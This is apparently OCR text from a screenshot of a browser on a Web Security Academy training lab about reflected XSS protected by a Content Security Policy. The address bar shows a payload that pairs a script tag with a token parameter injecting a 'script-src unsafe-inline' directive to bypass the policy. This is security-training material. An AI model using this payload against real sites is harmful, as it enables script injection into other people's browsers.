 4 5 6 7
Reflected XSS protected by CSP, with CSP bypass - Chromium
Wed Aug 24, 06:56
Reflected XSS protected b
https://0af5008d04cf47bec040547000ad00c4.web-security-academy.net/?search=<script>alert(1)<%2Fscript>&token=blah;script-src%20%27unsafe-inline%27
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste and search for “?search=”
Delete
Select all Ctrl+A
Manage search engines and site search
Always show full URLs
Web Security
Academy
Reflected XSS protected by CSP, with CSP by
Back to lab description
0 search results for ''
Search the blog...
Search
< Back to Blog